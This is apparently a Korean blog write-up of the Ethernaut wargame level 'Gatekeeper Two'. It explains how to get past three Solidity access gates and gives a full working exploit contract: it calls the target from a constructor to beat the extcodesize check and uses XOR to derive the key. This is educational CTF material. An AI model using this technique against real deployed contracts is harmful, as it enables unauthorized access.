// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract GatekeeperTwo {
address public entrant;
modifier gateOne() {
require(msg.sender != tx.origin);
_;
}
modifier gateTwo() {
uint x;
assembly { x := extcodesize(caller()) }
require(x == 0);
_;
}
modifier gateThree(bytes8 _gateKey) {
require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max);
_;
}
function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
entrant = tx.origin;
return true;
}
}
This gatekeeper introduces a few new challenges. Register as an entrant to pass this level.
Things that might help:
Remember what you've learned from getting past the first gatekeeper - the first gate is the same.
The assembly keyword in the second gate allows a contract to access functionality that is not native to vanilla Solidity. See here for more information. The extcodesize call in this gate will get the size of a contract's code at a given address - you can learn more about how and when this is set in section 7 of the yellow paper.
The ^ character in the third gate is a bitwise operation (XOR), and is used here to apply another common bitwise operation (see here). The Coin Flip level is also a good place to start when approaching this challenge.
이것도 전 단계에 이어서 gate1,2,3 modifier를 통과하면 되는 문제이다.
gate1은 전 단계에 이어서 msg.sender와 tx.origin이 다르면 되므로 다른 CA에서 요청을 보내게 된다면 쉽게 우회할 수 있는 조건이다.
gate2는 어셈블리어로 작성되어 있는데 caller, 즉 호출한 주소의 코드 크기가 0이 되면 우회할 수 있다.
gate3는 역연산으로 키를 구해준 뒤 enter 함수의 인자로 키를 전달해주면 우회할 수 있는 조건이다.
그럼 gate2부터 고려를 해보면 contract 안에 코드를 넣으면 안되므로 constructor를 통해서 함수를 호출해줄 것이다. 그리고 gate 3은 uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max 을 만족하는 _gateKey를 찾아야 하므로 XOR 연산의 규칙을 이용해서 역연산을 진행해주면 된다.
A ^ B = C
C ^ B = A
A ^ C = B
XOR 연산은 다음과 같은 규칙을 따르므로 아래와 같은 식으로 _gateKey를 구해주면 된다.
uint64(_gateKey) = uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ type(uint64).max
key까지 구했으니 해당 key를 constructor를 통해서 enter 함수에 인자로 전달해주면 문제가 풀릴 것이다.
다음은 해당 시나리오를 반영한 최종 익스플로잇 코드이다.
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Exploit {
uint64 public sender;
uint64 public k;
bytes8 public key;
address public addr;
constructor(address _addr) {
addr = _addr;
GatekeeperTwo target = GatekeeperTwo(addr);
sender = uint64(bytes8(keccak256(abi.encodePacked(address(this)))));
k = sender ^ type(uint64).max;
key = bytes8(k);
target.enter(key);
}
}
contract GatekeeperTwo {
address public entrant;
modifier gateOne() {
require(msg.sender != tx.origin, "gate 1");
_;
}
modifier gateTwo() {
uint x;
assembly { x := extcodesize(caller()) }
require(x == 0, "gate 2");
_;
}
modifier gateThree(bytes8 _gateKey) {
require(uint64(bytes8(keccak256(abi.encodePacked(msg.sender)))) ^ uint64(_gateKey) == type(uint64).max, "gate 3");
_;
}
function enter(bytes8 _gateKey) public gateOne gateTwo gateThree(_gateKey) returns (bool) {
entrant = tx.origin;
return true;
}
}

컨트랙트를 배포하면 다음과 같이 entrant에 트랜잭션을 시도한 나의 지갑 주소가 들어가게 되면서 문제를 풀 수 있었다.
🚩
'Write Up > Ethernaut - 블록체인 워게임' 카테고리의 다른 글
| Ethernaut - 16단계 (Preservation) (0) | 2023.11.28 |
|---|---|
| Ethernaut - 15단계 (Naught Coin) (4) | 2023.11.23 |
| Ethernaut - 13단계 (Gatekeeper One) (1) | 2023.11.20 |
| Ethernaut - 12단계 (Privacy) (0) | 2023.11.18 |
| Ethernaut - 11단계 (Elevator) (2) | 2023.11.17 |



